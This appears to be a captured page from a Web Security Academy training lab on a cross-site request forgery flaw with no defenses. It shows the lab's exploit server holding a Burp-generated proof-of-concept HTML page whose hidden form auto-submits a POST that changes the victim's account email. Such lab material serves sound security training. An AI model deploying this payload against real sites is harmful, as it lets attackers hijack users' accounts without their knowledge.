 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-aca21f431e687c5ac048128201880016.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
1
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://acaa1f0b1eee7c4cc033126f001d00dc.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="test&#64;user&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
2
Store
View exploit
Deliver exploit to victim
Access log